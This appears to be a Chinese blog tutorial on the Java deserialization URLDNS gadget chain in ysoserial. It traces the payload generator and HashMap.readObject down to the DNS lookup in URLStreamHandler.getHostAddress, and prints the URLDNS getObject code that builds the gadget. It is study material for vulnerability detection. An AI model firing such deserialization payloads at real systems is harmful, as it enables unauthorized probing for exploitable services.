Java反序列化学习之URLDNS链
最近初学Java审计,先从URLDNS入手来进行学习。
现在网上下载ysoserial,并使用IDEA打开
打开meavn界面,点击install,来使用maven拉取相关依赖,但还是有的依赖拉去失败,并不影响程序的正常运行,可以忽略。
搜索main,找到ysoserial的入口点:

进入分析:
源码如下:
public class GeneratePayload {
private static final int INTERNAL_ERROR_CODE = 70;
private static final int USAGE_CODE = 64;
public static void main(final String[] args) {
if (args.length != 2) {
printUsage();
System.exit(USAGE_CODE);
}
final String payloadType = args[0];
final String command = args[1];
final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType);
if (payloadClass == null) {
System.err.println("Invalid payload type '" + payloadType + "'");
printUsage();
System.exit(USAGE_CODE);
return; // make null analysis happy
}
try {
final ObjectPayload payload = payloadClass.newInstance();
final Object object = payload.getObject(command);
PrintStream out = System.out;
Serializer.serialize(object, out);
ObjectPayload.Utils.releasePayload(payload, object);
} catch (Throwable e) {
System.err.println("Error while generating or serializing payload");
e.printStackTrace();
System.exit(INTERNAL_ERROR_CODE);
}
System.exit(0);
}
private static void printUsage() {
System.err.println("Y SO SERIAL?");
System.err.println("Usage: java -jar ysoserial-[version]-all.jar [payload] '[command]'");
System.err.println(" Available payload types:");
final List<Class<? extends ObjectPayload>> payloadClasses =
new ArrayList<Class<? extends ObjectPayload>>(ObjectPayload.Utils.getPayloadClasses());
Collections.sort(payloadClasses, new Strings.ToStringComparator()); // alphabetize
final List<String[]> rows = new LinkedList<String[]>();
rows.add(new String[] {"Payload", "Authors", "Dependencies"});
rows.add(new String[] {"-------", "-------", "------------"});
for (Class<? extends ObjectPayload> payloadClass : payloadClasses) {
rows.add(new String[] {
payloadClass.getSimpleName(),
Strings.join(Arrays.asList(Authors.Utils.getAuthors(payloadClass)), ", ", "@", ""),
Strings.join(Arrays.asList(Dependencies.Utils.getDependenciesSimple(payloadClass)),", ", "", "")
});
}
final List<String> lines = Strings.formatTable(rows);
for (String line : lines) {
System.err.println(" " + line);
}
}
}
main函数中,首先对参数长度进行了判断,如果参数长度不为2,则打印帮助信息并退出。
如果参数长度为2,则进行一些赋值操作,之后使用Utils.getPayloadClass(payloadType) 获取该参数对应的class
跟进getPayloadClass 方法,
public static Class<? extends ObjectPayload> getPayloadClass ( final String className ) {
Class<? extends ObjectPayload> clazz = null;
try {
clazz = (Class<? extends ObjectPayload>) Class.forName(className);
}
catch ( Exception e1 ) {}
if ( clazz == null ) {
try {
return clazz = (Class<? extends ObjectPayload>) Class
.forName(GeneratePayload.class.getPackage().getName() + ".payloads." + className);
}
catch ( Exception e2 ) {}
}
if ( clazz != null && !ObjectPayload.class.isAssignableFrom(clazz) ) {
clazz = null;
}
return clazz;
}
该方法通过反射加载了className 并进行返回。
继续回到主函数
如果payloadClass为空,则退出
之后使用newinstance方法创建了一个新的实例
final ObjectPayload payload = payloadClass.newInstance();
通过getObject(command) 来获取所需要序列化的对象。这里是URLDNS链的重点
跟进该方法:
代码如下:
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
return ht;
}
在注释中,可以看到During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered. 意思为在上面的put过程中,URL的哈希代码被计算并缓存。这将重置,以便下次调用哈希代码时,将触发DNS查找
返回的ht是一个HashMap ,
由于Java在反序列化的时候,会调用readObject , 因此, 直接跟进HashMap的readObject方法
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false); //此处**
}
}
}
在方法的最后,调用了hash方法。继续跟进
代码:
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
hash函数调用可key的hashCode() , 继续跟进:
在return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16); 处下断点,开始debug 。 强制步入进行调试(使用强制不如可以步入底层源码,因此可以查看对象key 的类型 。 使用单步步入使用与调试自定义代码,使用强制步入使用于查看底层源码,可以进入官方类库的方法。

可以看到,return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16); 中的key是java.net.URL 对象,其调用了hashcode方法
继续跟进此hashcode方法
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this); //如果hashCode 为-1, 则重新计算
return hashCode;
}
此处又调用了handler的hashCode方法,继续跟进:

跟进之后,可以看到此处的handler是URLStreamHandler对象 , 其hashCode方法如下:
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
// Generate the file part.
String file = u.getFile();
if (file != null)
h += file.hashCode();
// Generate the port part.
if (u.getPort() == -1)
h += getDefaultPort();
else
h += u.getPort();
// Generate the ref part.
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();
return h;
}
可以看到,调用了getHostAddress() 方法。
继续跟进该方法:
protected synchronized InetAddress getHostAddress(URL u) {
if (u.hostAddress != null)
return u.hostAddress;
String host = u.getHost();
if (host == null || host.equals("")) {
return null;
} else {
try {
u.hostAddress = InetAddress.getByName(host);
} catch (UnknownHostException ex) {
return null;
} catch (SecurityException se) {
return null;
}
}
return u.hostAddress;
}
InetAddress.getByName(host) 即 根据主机寻找IP地址,实际上就是一次DNS请求。
至此,分析结束。其大致过程如下:
HashMap() --> readObject --> hash() --> java.net.URL.hashCode() --> URLStreamHandler.hashCode --> getHostAddress
要构造这个Gadget,需要构造java.net.URL 对象,将其作为key放入HashMap中。 然后设置URL对象的hashCode的初始值为-1,这样,反序列化时才会重新计算hashCode,从而触发DNS请求。
利用:
设置参数


运行主函数

收到dns请求:
!
该链不能执行命令,但是可以用于验证是否存在反序列化漏洞。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号